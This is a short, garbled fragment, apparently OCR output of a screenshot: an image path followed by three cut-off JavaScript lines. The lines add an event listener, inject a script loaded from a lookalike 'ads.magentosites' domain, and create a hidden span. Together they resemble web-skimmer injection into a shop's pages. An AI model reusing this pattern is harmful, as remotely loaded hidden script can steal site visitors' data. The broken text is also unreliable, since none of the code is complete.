
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo